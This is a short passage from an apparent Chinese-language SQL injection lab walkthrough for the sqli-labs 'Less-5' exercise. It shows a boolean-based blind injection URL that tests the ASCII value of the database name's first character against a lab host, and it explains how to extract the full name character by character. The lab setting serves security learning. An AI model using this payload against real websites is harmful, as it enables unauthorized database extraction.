 http://192.168.237.168:8082/Less-5/?id=1' and ORD(mid(database(),1,1))>100--+
通过观察得到页面显示正常因此可以得知数据库名第一位字符的ascii值大于100，
以此类推得到完整的数据库名
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services [No information available]
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5